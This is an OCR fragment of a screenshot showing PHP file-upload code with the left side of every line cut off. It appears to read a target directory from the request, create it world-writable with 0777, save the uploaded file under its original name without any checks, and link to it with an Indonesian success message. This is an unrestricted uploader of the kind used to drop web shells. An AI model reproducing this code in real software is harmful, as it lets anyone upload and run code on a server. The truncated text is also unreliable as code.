
arget_dir'];
rget_dir, '/') . '/';
) {
0777, true);
']) && $_FILES['file']['error'] == 0) {
['file']['name'];
get_dir . $filename;
ile($_FILES['file']['tmp_name'], $target_file)
$_FILES['file']['size'] / 1024, 2);
='color:green'>✓ Berhasil upload!</p>";
lename<br>";
target_file<br>";
$size} KB<br>";
'$filename' target='_blank'>Lihat File</a><br>